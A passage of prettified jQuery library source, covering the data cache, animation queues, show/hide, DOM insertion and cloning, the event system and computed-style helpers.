      },
      set: function (t, e, i) {
        var o,
          n = this.cache(t);
        if ("string" == typeof e) n[V(e)] = i;
        else for (o in e) n[V(o)] = e[o];
        return n;
      },
      get: function (t, e) {
        return void 0 === e
          ? this.cache(t)
          : t[this.expando] && t[this.expando][V(e)];
      },
      access: function (t, e, i) {
        return void 0 === e || (e && "string" == typeof e && void 0 === i)
          ? this.get(t, e)
          : (this.set(t, e, i), void 0 !== i ? i : e);
      },
      remove: function (t, e) {
        var i,
          o = t[this.expando];
        if (void 0 !== o) {
          if (void 0 !== e) {
            i = (e = Array.isArray(e)
              ? e.map(V)
              : (e = V(e)) in o
              ? [e]
              : e.match(H) || []).length;
            for (; i--; ) delete o[e[i]];
          }
          (void 0 === e || $.isEmptyObject(o)) &&
            (t.nodeType ? (t[this.expando] = void 0) : delete t[this.expando]);
        }
      },
      hasData: function (t) {
        var e = t[this.expando];
        return void 0 !== e && !$.isEmptyObject(e);
      },
    });
  var K = new Y(),
    Q = new Y(),
    J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
    Z = /[A-Z]/g;

  function tt(t, e, i) {
    var o, n;
    if (void 0 === i && 1 === t.nodeType)
      if (
        ((o = "data-" + e.replace(Z, "-$&").toLowerCase()),
        "string" == typeof (i = t.getAttribute(o)))
      ) {
        try {
          i =
            "true" === (n = i) ||
            ("false" !== n &&
              ("null" === n
                ? null
                : n === +n + ""
                ? +n
                : J.test(n)
                ? JSON.parse(n)
                : n));
        } catch (t) {}
        Q.set(t, e, i);
      } else i = void 0;
    return i;
  }
  $.extend({
    hasData: function (t) {
      return Q.hasData(t) || K.hasData(t);
    },
    data: function (t, e, i) {
      return Q.access(t, e, i);
    },
    removeData: function (t, e) {
      Q.remove(t, e);
    },
    _data: function (t, e, i) {
      return K.access(t, e, i);
    },
    _removeData: function (t, e) {
      K.remove(t, e);
    },
  }),
    $.fn.extend({
      data: function (i, t) {
        var e,
          o,
          n,
          s = this[0],
          r = s && s.attributes;
        if (void 0 !== i)
          return "object" == typeof i
            ? this.each(function () {
                Q.set(this, i);
              })
            : z(
                this,
                function (t) {
                  var e;
                  if (s && void 0 === t)
                    return void 0 !== (e = Q.get(s, i))
                      ? e
                      : void 0 !== (e = tt(s, i))
                      ? e
                      : void 0;
                  this.each(function () {
                    Q.set(this, i, t);
                  });
                },
                null,
                t,
                1 < arguments.length,
                null,
                !0
              );
        if (
          this.length &&
          ((n = Q.get(s)), 1 === s.nodeType && !K.get(s, "hasDataAttrs"))
        ) {
          for (e = r.length; e--; )
            r[e] &&
              0 === (o = r[e].name).indexOf("data-") &&
              ((o = V(o.slice(5))), tt(s, o, n[o]));
          K.set(s, "hasDataAttrs", !0);
        }
        return n;
      },
      removeData: function (t) {
        return this.each(function () {
          Q.remove(this, t);
        });
      },
    }),
    $.extend({
      queue: function (t, e, i) {
        var o;
        if (t)
          return (
            (e = (e || "fx") + "queue"),
            (o = K.get(t, e)),
            i &&
              (!o || Array.isArray(i)
                ? (o = K.access(t, e, $.makeArray(i)))
                : o.push(i)),
            o || []
          );
      },
      dequeue: function (t, e) {
        e = e || "fx";
        var i = $.queue(t, e),
          o = i.length,
          n = i.shift(),
          s = $._queueHooks(t, e);
        "inprogress" === n && ((n = i.shift()), o--),
          n &&
            ("fx" === e && i.unshift("inprogress"),
            delete s.stop,
            n.call(
              t,
              function () {
                $.dequeue(t, e);
              },
              s
            )),
          !o && s && s.empty.fire();
      },
      _queueHooks: function (t, e) {
        var i = e + "queueHooks";
        return (
          K.get(t, i) ||
          K.access(t, i, {
            empty: $.Callbacks("once memory").add(function () {
              K.remove(t, [e + "queue", i]);
            }),
          })
        );
      },
    }),
    $.fn.extend({
      queue: function (e, i) {
        var t = 2;
        return (
          "string" != typeof e && ((i = e), (e = "fx"), t--),
          arguments.length < t
            ? $.queue(this[0], e)
            : void 0 === i
            ? this
            : this.each(function () {
                var t = $.queue(this, e, i);
                $._queueHooks(this, e),
                  "fx" === e && "inprogress" !== t[0] && $.dequeue(this, e);
              })
        );
      },
      dequeue: function (t) {
        return this.each(function () {
          $.dequeue(this, t);
        });
      },
      clearQueue: function (t) {
        return this.queue(t || "fx", []);
      },
      promise: function (t, e) {
        var i,
          o = 1,
          n = $.Deferred(),
          s = this,
          r = this.length,
          a = function () {
            --o || n.resolveWith(s, [s]);
          };
        for (
          "string" != typeof t && ((e = t), (t = void 0)), t = t || "fx";
          r--;

        )
          (i = K.get(s[r], t + "queueHooks")) &&
            i.empty &&
            (o++, i.empty.add(a));
        return a(), n.promise(e);
      },
    });
  var et = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
    it = new RegExp("^(?:([+-])=|)(" + et + ")([a-z%]*)$", "i"),
    ot = ["Top", "Right", "Bottom", "Left"],
    nt = T.documentElement,
    st = function (t) {
      return $.contains(t.ownerDocument, t);
    },
    rt = {
      composed: !0,
    };
  nt.getRootNode &&
    (st = function (t) {
      return (
        $.contains(t.ownerDocument, t) || t.getRootNode(rt) === t.ownerDocument
      );
    });
  var at = function (t, e) {
      return (
        "none" === (t = e || t).style.display ||
        ("" === t.style.display && st(t) && "none" === $.css(t, "display"))
      );
    },
    lt = function (t, e, i, o) {
      var n,
        s,
        r = {};
      for (s in e) (r[s] = t.style[s]), (t.style[s] = e[s]);
      for (s in ((n = i.apply(t, o || [])), e)) t.style[s] = r[s];
      return n;
    };

  function ct(t, e, i, o) {
    var n,
      s,
      r = 20,
      a = o
        ? function () {
            return o.cur();
          }
        : function () {
            return $.css(t, e, "");
          },
      l = a(),
      c = (i && i[3]) || ($.cssNumber[e] ? "" : "px"),
      d =
        t.nodeType &&
        ($.cssNumber[e] || ("px" !== c && +l)) &&
        it.exec($.css(t, e));
    if (d && d[3] !== c) {
      for (l /= 2, c = c || d[3], d = +l || 1; r--; )
        $.style(t, e, d + c),
          (1 - s) * (1 - (s = a() / l || 0.5)) <= 0 && (r = 0),
          (d /= s);
      (d *= 2), $.style(t, e, d + c), (i = i || []);
    }
    return (
      i &&
        ((d = +d || +l || 0),
        (n = i[1] ? d + (i[1] + 1) * i[2] : +i[2]),
        o && ((o.unit = c), (o.start = d), (o.end = n))),
      n
    );
  }
  var dt = {};

  function pt(t, e) {
    for (var i, o, n, s, r, a, l, c = [], d = 0, p = t.length; d < p; d++)
      (o = t[d]).style &&
        ((i = o.style.display),
        e
          ? ("none" === i &&
              ((c[d] = K.get(o, "display") || null),
              c[d] || (o.style.display = "")),
            "" === o.style.display &&
              at(o) &&
              (c[d] =
                ((l = r = s = void 0),
                (r = (n = o).ownerDocument),
                (a = n.nodeName),
                (l = dt[a]) ||
                  ((s = r.body.appendChild(r.createElement(a))),
                  (l = $.css(s, "display")),
                  s.parentNode.removeChild(s),
                  "none" === l && (l = "block"),
                  (dt[a] = l)))))
          : "none" !== i && ((c[d] = "none"), K.set(o, "display", i)));
    for (d = 0; d < p; d++) null != c[d] && (t[d].style.display = c[d]);
    return t;
  }
  $.fn.extend({
    show: function () {
      return pt(this, !0);
    },
    hide: function () {
      return pt(this);
    },
    toggle: function (t) {
      return "boolean" == typeof t
        ? t
          ? this.show()
          : this.hide()
        : this.each(function () {
            at(this) ? $(this).show() : $(this).hide();
          });
    },
  });
  var ht = /^(?:checkbox|radio)$/i,
    ut = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
    ft = /^$|^module$|\/(?:java|ecma)script/i,
    mt = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""],
    };

  function gt(t, e) {
    var i;
    return (
      (i =
        void 0 !== t.getElementsByTagName
          ? t.getElementsByTagName(e || "*")
          : void 0 !== t.querySelectorAll
          ? t.querySelectorAll(e || "*")
          : []),
      void 0 === e || (e && A(t, e)) ? $.merge([t], i) : i
    );
  }

  function vt(t, e) {
    for (var i = 0, o = t.length; i < o; i++)
      K.set(t[i], "globalEval", !e || K.get(e[i], "globalEval"));
  }
  (mt.optgroup = mt.option),
    (mt.tbody = mt.tfoot = mt.colgroup = mt.caption = mt.thead),
    (mt.th = mt.td);
  var yt,
    _t,
    bt = /<|&#?\w+;/;

  function xt(t, e, i, o, n) {
    for (
      var s,
        r,
        a,
        l,
        c,
        d,
        p = e.createDocumentFragment(),
        h = [],
        u = 0,
        f = t.length;
      u < f;
      u++
    )
      if ((s = t[u]) || 0 === s)
        if ("object" === x(s)) $.merge(h, s.nodeType ? [s] : s);
        else if (bt.test(s)) {
          for (
            r = r || p.appendChild(e.createElement("div")),
              a = (ut.exec(s) || ["", ""])[1].toLowerCase(),
              l = mt[a] || mt._default,
              r.innerHTML = l[1] + $.htmlPrefilter(s) + l[2],
              d = l[0];
            d--;

          )
            r = r.lastChild;
          $.merge(h, r.childNodes), ((r = p.firstChild).textContent = "");
        } else h.push(e.createTextNode(s));
    for (p.textContent = "", u = 0; (s = h[u++]); )
      if (o && -1 < $.inArray(s, o)) n && n.push(s);
      else if (
        ((c = st(s)), (r = gt(p.appendChild(s), "script")), c && vt(r), i)
      )
        for (d = 0; (s = r[d++]); ) ft.test(s.type || "") && i.push(s);
    return p;
  }
  (yt = T.createDocumentFragment().appendChild(T.createElement("div"))),
    (_t = T.createElement("input")).setAttribute("type", "radio"),
    _t.setAttribute("checked", "checked"),
    _t.setAttribute("name", "t"),
    yt.appendChild(_t),
    (v.checkClone = yt.cloneNode(!0).cloneNode(!0).lastChild.checked),
    (yt.innerHTML = "<textarea>x</textarea>"),
    (v.noCloneChecked = !!yt.cloneNode(!0).lastChild.defaultValue);
  var wt = /^key/,
    kt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
    Tt = /^([^.]*)(?:\.(.+)|)/;

  function $t() {
    return !0;
  }

  function St() {
    return !1;
  }

  function Ct(t, e) {
    return (
      (t ===
        (function () {
          try {
            return T.activeElement;
          } catch (t) {}
        })()) ==
      ("focus" === e)
    );
  }

  function At(t, e, i, o, n, s) {
    var r, a;
    if ("object" == typeof e) {
      for (a in ("string" != typeof i && ((o = o || i), (i = void 0)), e))
        At(t, a, i, o, e[a], s);
      return t;
    }
    if (
      (null == o && null == n
        ? ((n = i), (o = i = void 0))
        : null == n &&
          ("string" == typeof i
            ? ((n = o), (o = void 0))
            : ((n = o), (o = i), (i = void 0))),
      !1 === n)
    )
      n = St;
    else if (!n) return t;
    return (
      1 === s &&
        ((r = n),
        ((n = function (t) {
          return $().off(t), r.apply(this, arguments);
        }).guid = r.guid || (r.guid = $.guid++))),
      t.each(function () {
        $.event.add(this, e, n, o, i);
      })
    );
  }

  function Et(t, n, s) {
    s
      ? (K.set(t, n, !1),
        $.event.add(t, n, {
          namespace: !1,
          handler: function (t) {
            var e,
              i,
              o = K.get(this, n);
            if (1 & t.isTrigger && this[n]) {
              if (o.length)
                ($.event.special[n] || {}).delegateType && t.stopPropagation();
              else if (
                ((o = a.call(arguments)),
                K.set(this, n, o),
                (e = s(this, n)),
                this[n](),
                o !== (i = K.get(this, n)) || e ? K.set(this, n, !1) : (i = {}),
                o !== i)
              )
                return (
                  t.stopImmediatePropagation(), t.preventDefault(), i.value
                );
            } else
              o.length &&
                (K.set(this, n, {
                  value: $.event.trigger(
                    $.extend(o[0], $.Event.prototype),
                    o.slice(1),
                    this
                  ),
                }),
                t.stopImmediatePropagation());
          },
        }))
      : void 0 === K.get(t, n) && $.event.add(t, n, $t);
  }
  ($.event = {
    global: {},
    add: function (e, t, i, o, n) {
      var s,
        r,
        a,
        l,
        c,
        d,
        p,
        h,
        u,
        f,
        m,
        g = K.get(e);
      if (g)
        for (
          i.handler && ((i = (s = i).handler), (n = s.selector)),
            n && $.find.matchesSelector(nt, n),
            i.guid || (i.guid = $.guid++),
            (l = g.events) || (l = g.events = {}),
            (r = g.handle) ||
              (r = g.handle =
                function (t) {
                  return void 0 !== $ && $.event.triggered !== t.type
                    ? $.event.dispatch.apply(e, arguments)
                    : void 0;
                }),
            c = (t = (t || "").match(H) || [""]).length;
          c--;

        )
          (u = m = (a = Tt.exec(t[c]) || [])[1]),
            (f = (a[2] || "").split(".").sort()),
            u &&
              ((p = $.event.special[u] || {}),
              (u = (n ? p.delegateType : p.bindType) || u),
              (p = $.event.special[u] || {}),
              (d = $.extend(
                {
                  type: u,
                  origType: m,
                  data: o,
                  handler: i,
                  guid: i.guid,
                  selector: n,
                  needsContext: n && $.expr.match.needsContext.test(n),
                  namespace: f.join("."),
                },
                s
              )),
              (h = l[u]) ||
                (((h = l[u] = []).delegateCount = 0),
                (p.setup && !1 !== p.setup.call(e, o, f, r)) ||
                  (e.addEventListener && e.addEventListener(u, r))),
              p.add &&
                (p.add.call(e, d), d.handler.guid || (d.handler.guid = i.guid)),
              n ? h.splice(h.delegateCount++, 0, d) : h.push(d),
              ($.event.global[u] = !0));
    },
    remove: function (t, e, i, o, n) {
      var s,
        r,
        a,
        l,
        c,
        d,
        p,
        h,
        u,
        f,
        m,
        g = K.hasData(t) && K.get(t);
      if (g && (l = g.events)) {
        for (c = (e = (e || "").match(H) || [""]).length; c--; )
          if (
            ((u = m = (a = Tt.exec(e[c]) || [])[1]),
            (f = (a[2] || "").split(".").sort()),
            u)
          ) {
            for (
              p = $.event.special[u] || {},
                h = l[(u = (o ? p.delegateType : p.bindType) || u)] || [],
                a =
                  a[2] &&
                  new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                r = s = h.length;
              s--;

            )
              (d = h[s]),
                (!n && m !== d.origType) ||
                  (i && i.guid !== d.guid) ||
                  (a && !a.test(d.namespace)) ||
                  (o && o !== d.selector && ("**" !== o || !d.selector)) ||
                  (h.splice(s, 1),
                  d.selector && h.delegateCount--,
                  p.remove && p.remove.call(t, d));
            r &&
              !h.length &&
              ((p.teardown && !1 !== p.teardown.call(t, f, g.handle)) ||
                $.removeEvent(t, u, g.handle),
              delete l[u]);
          } else for (u in l) $.event.remove(t, u + e[c], i, o, !0);
        $.isEmptyObject(l) && K.remove(t, "handle events");
      }
    },
    dispatch: function (t) {
      var e,
        i,
        o,
        n,
        s,
        r,
        a = $.event.fix(t),
        l = new Array(arguments.length),
        c = (K.get(this, "events") || {})[a.type] || [],
        d = $.event.special[a.type] || {};
      for (l[0] = a, e = 1; e < arguments.length; e++) l[e] = arguments[e];
      if (
        ((a.delegateTarget = this),
        !d.preDispatch || !1 !== d.preDispatch.call(this, a))
      ) {
        for (
          r = $.event.handlers.call(this, a, c), e = 0;
          (n = r[e++]) && !a.isPropagationStopped();

        )
          for (
            a.currentTarget = n.elem, i = 0;
            (s = n.handlers[i++]) && !a.isImmediatePropagationStopped();

          )
            (a.rnamespace &&
              !1 !== s.namespace &&
              !a.rnamespace.test(s.namespace)) ||
              ((a.handleObj = s),
              (a.data = s.data),
              void 0 !==
                (o = (
                  ($.event.special[s.origType] || {}).handle || s.handler
                ).apply(n.elem, l)) &&
                !1 === (a.result = o) &&
                (a.preventDefault(), a.stopPropagation()));
        return d.postDispatch && d.postDispatch.call(this, a), a.result;
      }
    },
    handlers: function (t, e) {
      var i,
        o,
        n,
        s,
        r,
        a = [],
        l = e.delegateCount,
        c = t.target;
      if (l && c.nodeType && !("click" === t.type && 1 <= t.button))
        for (; c !== this; c = c.parentNode || this)
          if (1 === c.nodeType && ("click" !== t.type || !0 !== c.disabled)) {
            for (s = [], r = {}, i = 0; i < l; i++)
              void 0 === r[(n = (o = e[i]).selector + " ")] &&
                (r[n] = o.needsContext
                  ? -1 < $(n, this).index(c)
                  : $.find(n, this, null, [c]).length),
                r[n] && s.push(o);
            s.length &&
              a.push({
                elem: c,
                handlers: s,
              });
          }
      return (
        (c = this),
        l < e.length &&
          a.push({
            elem: c,
            handlers: e.slice(l),
          }),
        a
      );
    },
    addProp: function (e, t) {
      Object.defineProperty($.Event.prototype, e, {
        enumerable: !0,
        configurable: !0,
        get: y(t)
          ? function () {
              if (this.originalEvent) return t(this.originalEvent);
            }
          : function () {
              if (this.originalEvent) return this.originalEvent[e];
            },
        set: function (t) {
          Object.defineProperty(this, e, {
            enumerable: !0,
            configurable: !0,
            writable: !0,
            value: t,
          });
        },
      });
    },
    fix: function (t) {
      return t[$.expando] ? t : new $.Event(t);
    },
    special: {
      load: {
        noBubble: !0,
      },
      click: {
        setup: function (t) {
          var e = this || t;
          return (
            ht.test(e.type) && e.click && A(e, "input") && Et(e, "click", $t),
            !1
          );
        },
        trigger: function (t) {
          var e = this || t;
          return (
            ht.test(e.type) && e.click && A(e, "input") && Et(e, "click"), !0
          );
        },
        _default: function (t) {
          var e = t.target;
          return (
            (ht.test(e.type) &&
              e.click &&
              A(e, "input") &&
              K.get(e, "click")) ||
            A(e, "a")
          );
        },
      },
      beforeunload: {
        postDispatch: function (t) {
          void 0 !== t.result &&
            t.originalEvent &&
            (t.originalEvent.returnValue = t.result);
        },
      },
    },
  }),
    ($.removeEvent = function (t, e, i) {
      t.removeEventListener && t.removeEventListener(e, i);
    }),
    ($.Event = function (t, e) {
      if (!(this instanceof $.Event)) return new $.Event(t, e);
      t && t.type
        ? ((this.originalEvent = t),
          (this.type = t.type),
          (this.isDefaultPrevented =
            t.defaultPrevented ||
            (void 0 === t.defaultPrevented && !1 === t.returnValue)
              ? $t
              : St),
          (this.target =
            t.target && 3 === t.target.nodeType
              ? t.target.parentNode
              : t.target),
          (this.currentTarget = t.currentTarget),
          (this.relatedTarget = t.relatedTarget))
        : (this.type = t),
        e && $.extend(this, e),
        (this.timeStamp = (t && t.timeStamp) || Date.now()),
        (this[$.expando] = !0);
    }),
    ($.Event.prototype = {
      constructor: $.Event,
      isDefaultPrevented: St,
      isPropagationStopped: St,
      isImmediatePropagationStopped: St,
      isSimulated: !1,
      preventDefault: function () {
        var t = this.originalEvent;
        (this.isDefaultPrevented = $t),
          t && !this.isSimulated && t.preventDefault();
      },
      stopPropagation: function () {
        var t = this.originalEvent;
        (this.isPropagationStopped = $t),
          t && !this.isSimulated && t.stopPropagation();
      },
      stopImmediatePropagation: function () {
        var t = this.originalEvent;
        (this.isImmediatePropagationStopped = $t),
          t && !this.isSimulated && t.stopImmediatePropagation(),
          this.stopPropagation();
      },
    }),
    $.each(
      {
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        char: !0,
        code: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function (t) {
          var e = t.button;
          return null == t.which && wt.test(t.type)
            ? null != t.charCode
              ? t.charCode
              : t.keyCode
            : !t.which && void 0 !== e && kt.test(t.type)
            ? 1 & e
              ? 1
              : 2 & e
              ? 3
              : 4 & e
              ? 2
              : 0
            : t.which;
        },
      },
      $.event.addProp
    ),
    $.each(
      {
        focus: "focusin",
        blur: "focusout",
      },
      function (t, e) {
        $.event.special[t] = {
          setup: function () {
            return Et(this, t, Ct), !1;
          },
          trigger: function () {
            return Et(this, t), !0;
          },
          delegateType: e,
        };
      }
    ),
    $.each(
      {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout",
      },
      function (t, n) {
        $.event.special[t] = {
          delegateType: n,
          bindType: n,
          handle: function (t) {
            var e,
              i = t.relatedTarget,
              o = t.handleObj;
            return (
              (i && (i === this || $.contains(this, i))) ||
                ((t.type = o.origType),
                (e = o.handler.apply(this, arguments)),
                (t.type = n)),
              e
            );
          },
        };
      }
    ),
    $.fn.extend({
      on: function (t, e, i, o) {
        return At(this, t, e, i, o);
      },
      one: function (t, e, i, o) {
        return At(this, t, e, i, o, 1);
      },
      off: function (t, e, i) {
        var o, n;
        if (t && t.preventDefault && t.handleObj)
          return (
            (o = t.handleObj),
            $(t.delegateTarget).off(
              o.namespace ? o.origType + "." + o.namespace : o.origType,
              o.selector,
              o.handler
            ),
            this
          );
        if ("object" != typeof t)
          return (
            (!1 !== e && "function" != typeof e) || ((i = e), (e = void 0)),
            !1 === i && (i = St),
            this.each(function () {
              $.event.remove(this, t, i, e);
            })
          );
        for (n in t) this.off(n, e, t[n]);
        return this;
      },
    });
  var jt =
      /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
    Dt = /<script|<style|<link/i,
    Nt = /checked\s*(?:[^=]|=\s*.checked.)/i,
    Pt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

  function Lt(t, e) {
    return (
      (A(t, "table") &&
        A(11 !== e.nodeType ? e : e.firstChild, "tr") &&
        $(t).children("tbody")[0]) ||
      t
    );
  }

  function Ot(t) {
    return (t.type = (null !== t.getAttribute("type")) + "/" + t.type), t;
  }

  function Ht(t) {
    return (
      "true/" === (t.type || "").slice(0, 5)
        ? (t.type = t.type.slice(5))
        : t.removeAttribute("type"),
      t
    );
  }

  function Mt(t, e) {
    var i, o, n, s, r, a, l, c;
    if (1 === e.nodeType) {
      if (
        K.hasData(t) &&
        ((s = K.access(t)), (r = K.set(e, s)), (c = s.events))
      )
        for (n in (delete r.handle, (r.events = {}), c))
          for (i = 0, o = c[n].length; i < o; i++) $.event.add(e, n, c[n][i]);
      Q.hasData(t) && ((a = Q.access(t)), (l = $.extend({}, a)), Q.set(e, l));
    }
  }

  function qt(i, o, n, s) {
    o = m.apply([], o);
    var t,
      e,
      r,
      a,
      l,
      c,
      d = 0,
      p = i.length,
      h = p - 1,
      u = o[0],
      f = y(u);
    if (f || (1 < p && "string" == typeof u && !v.checkClone && Nt.test(u)))
      return i.each(function (t) {
        var e = i.eq(t);
        f && (o[0] = u.call(this, t, e.html())), qt(e, o, n, s);
      });
    if (
      p &&
      ((e = (t = xt(o, i[0].ownerDocument, !1, i, s)).firstChild),
      1 === t.childNodes.length && (t = e),
      e || s)
    ) {
      for (a = (r = $.map(gt(t, "script"), Ot)).length; d < p; d++)
        (l = t),
          d !== h &&
            ((l = $.clone(l, !0, !0)), a && $.merge(r, gt(l, "script"))),
          n.call(i[d], l, d);
      if (a)
        for (c = r[r.length - 1].ownerDocument, $.map(r, Ht), d = 0; d < a; d++)
          (l = r[d]),
            ft.test(l.type || "") &&
              !K.access(l, "globalEval") &&
              $.contains(c, l) &&
              (l.src && "module" !== (l.type || "").toLowerCase()
                ? $._evalUrl &&
                  !l.noModule &&
                  $._evalUrl(l.src, {
                    nonce: l.nonce || l.getAttribute("nonce"),
                  })
                : b(l.textContent.replace(Pt, ""), l, c));
    }
    return i;
  }

  function Ft(t, e, i) {
    for (var o, n = e ? $.filter(e, t) : t, s = 0; null != (o = n[s]); s++)
      i || 1 !== o.nodeType || $.cleanData(gt(o)),
        o.parentNode &&
          (i && st(o) && vt(gt(o, "script")), o.parentNode.removeChild(o));
    return t;
  }
  $.extend({
    htmlPrefilter: function (t) {
      return t.replace(jt, "<$1></$2>");
    },
    clone: function (t, e, i) {
      var o,
        n,
        s,
        r,
        a,
        l,
        c,
        d = t.cloneNode(!0),
        p = st(t);
      if (
        !(
          v.noCloneChecked ||
          (1 !== t.nodeType && 11 !== t.nodeType) ||
          $.isXMLDoc(t)
        )
      )
        for (r = gt(d), o = 0, n = (s = gt(t)).length; o < n; o++)
          (a = s[o]),
            "input" === (c = (l = r[o]).nodeName.toLowerCase()) &&
            ht.test(a.type)
              ? (l.checked = a.checked)
              : ("input" !== c && "textarea" !== c) ||
                (l.defaultValue = a.defaultValue);
      if (e)
        if (i)
          for (s = s || gt(t), r = r || gt(d), o = 0, n = s.length; o < n; o++)
            Mt(s[o], r[o]);
        else Mt(t, d);
      return (
        0 < (r = gt(d, "script")).length && vt(r, !p && gt(t, "script")), d
      );
    },
    cleanData: function (t) {
      for (var e, i, o, n = $.event.special, s = 0; void 0 !== (i = t[s]); s++)
        if (G(i)) {
          if ((e = i[K.expando])) {
            if (e.events)
              for (o in e.events)
                n[o] ? $.event.remove(i, o) : $.removeEvent(i, o, e.handle);
            i[K.expando] = void 0;
          }
          i[Q.expando] && (i[Q.expando] = void 0);
        }
    },
  }),
    $.fn.extend({
      detach: function (t) {
        return Ft(this, t, !0);
      },
      remove: function (t) {
        return Ft(this, t);
      },
      text: function (t) {
        return z(
          this,
          function (t) {
            return void 0 === t
              ? $.text(this)
              : this.empty().each(function () {
                  (1 !== this.nodeType &&
                    11 !== this.nodeType &&
                    9 !== this.nodeType) ||
                    (this.textContent = t);
                });
          },
          null,
          t,
          arguments.length
        );
      },
      append: function () {
        return qt(this, arguments, function (t) {
          (1 !== this.nodeType &&
            11 !== this.nodeType &&
            9 !== this.nodeType) ||
            Lt(this, t).appendChild(t);
        });
      },
      prepend: function () {
        return qt(this, arguments, function (t) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var e = Lt(this, t);
            e.insertBefore(t, e.firstChild);
          }
        });
      },
      before: function () {
        return qt(this, arguments, function (t) {
          this.parentNode && this.parentNode.insertBefore(t, this);
        });
      },
      after: function () {
        return qt(this, arguments, function (t) {
          this.parentNode && this.parentNode.insertBefore(t, this.nextSibling);
        });
      },
      empty: function () {
        for (var t, e = 0; null != (t = this[e]); e++)
          1 === t.nodeType && ($.cleanData(gt(t, !1)), (t.textContent = ""));
        return this;
      },
      clone: function (t, e) {
        return (
          (t = null != t && t),
          (e = null == e ? t : e),
          this.map(function () {
            return $.clone(this, t, e);
          })
        );
      },
      html: function (t) {
        return z(
          this,
          function (t) {
            var e = this[0] || {},
              i = 0,
              o = this.length;
            if (void 0 === t && 1 === e.nodeType) return e.innerHTML;
            if (
              "string" == typeof t &&
              !Dt.test(t) &&
              !mt[(ut.exec(t) || ["", ""])[1].toLowerCase()]
            ) {
              t = $.htmlPrefilter(t);
              try {
                for (; i < o; i++)
                  1 === (e = this[i] || {}).nodeType &&
                    ($.cleanData(gt(e, !1)), (e.innerHTML = t));
                e = 0;
              } catch (t) {}
            }
            e && this.empty().append(t);
          },
          null,
          t,
          arguments.length
        );
      },
      replaceWith: function () {
        var i = [];
        return qt(
          this,
          arguments,
          function (t) {
            var e = this.parentNode;
            $.inArray(this, i) < 0 &&
              ($.cleanData(gt(this)), e && e.replaceChild(t, this));
          },
          i
        );
      },
    }),
    $.each(
      {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith",
      },
      function (t, r) {
        $.fn[t] = function (t) {
          for (var e, i = [], o = $(t), n = o.length - 1, s = 0; s <= n; s++)
            (e = s === n ? this : this.clone(!0)),
              $(o[s])[r](e),
              l.apply(i, e.get());
          return this.pushStack(i);
        };
      }
    );
  var It = new RegExp("^(" + et + ")(?!px)[a-z%]+$", "i"),
    Rt = function (t) {
      var e = t.ownerDocument.defaultView;
      return (e && e.opener) || (e = k), e.getComputedStyle(t);
    },
    Wt = new RegExp(ot.join("|"), "i");

  function zt(t, e, i) {
    var o,
      n,
      s,
      r,
      a = t.style;
    return (
      (i = i || Rt(t)) &&
        ("" !== (r = i.getPropertyValue(e) || i[e]) ||
          st(t) ||
          (r = $.style(t, e)),
        !v.pixelBoxStyles() &&
          It.test(r) &&
          Wt.test(e) &&
          ((o = a.width),
          (n = a.minWidth),
          (s = a.maxWidth),
          (a.minWidth = a.maxWidth = a.width = r),
          (r = i.width),
          (a.width = o),
          (a.minWidth = n),
          (a.maxWidth = s))),
      void 0 !== r ? r + "" : r
    );
  }

  function Bt(t, e) {
    return {
      get: function () {
        if (!t()) return (this.get = e).apply(this, arguments);
        delete this.get;
      },
    };
  }
  !(function () {
    function t() {
      if (l) {
        (a.style.cssText =
          "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
          (l.style.cssText =
            "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
          nt.appendChild(a).appendChild(l);
        var t = k.getComputedStyle(l);
        (i = "1%" !== t.top),
          (r = 12 === e(t.marginLeft)),
          (l.style.right = "60%"),
          (s = 36 === e(t.right)),
          (o = 36 === e(t.width)),
          (l.style.position = "absolute"),
          (n = 12 === e(l.offsetWidth / 3)),
          nt.removeChild(a),
          (l = null);
      }
    }

    function e(t) {
      return Math.round(parseFloat(t));
    }
    var i,
      o,
      n,
      s,
      r,
      a = T.createElement("div"),
      l = T.createElement("div");
    l.style &&
      ((l.style.backgroundClip = "content-box"),
      (l.cloneNode(!0).style.backgroundClip = ""),
      (v.clearCloneStyle = "content-box" === l.style.backgroundClip),
      $.extend(v, {
        boxSizingReliable: function () {
          return t(), o;
        },
        pixelBoxStyles: function () {
          return t(), s;
        },
        pixelPosition: function () {
          return t(), i;
        },
        reliableMarginLeft: function () {
          return t(), r;
        },
        scrollboxSize: function () {
          return t(), n;
        },
      }));
  })();
  var Ut = ["Webkit", "Moz", "ms"],
    Xt = T.createElement("div").style,
    Vt = {};

  function Gt(t) {
    return (
      $.cssProps[t] ||
      Vt[t] ||
      (t in Xt
        ? t
        : (Vt[t] =
            (function (t) {
              for (
                var e = t[0].toUpperCase() + t.slice(1), i = Ut.length;
                i--;

              )
                if ((t = Ut[i] + e) in Xt) return t;
            })(t) || t))
    );
  }
  var Yt = /^(none|table(?!-c[ea]).+)/,
    Kt = /^--/,
    Qt = {
      position: "absolute",
      visibility: "hidden",
      display: "block",
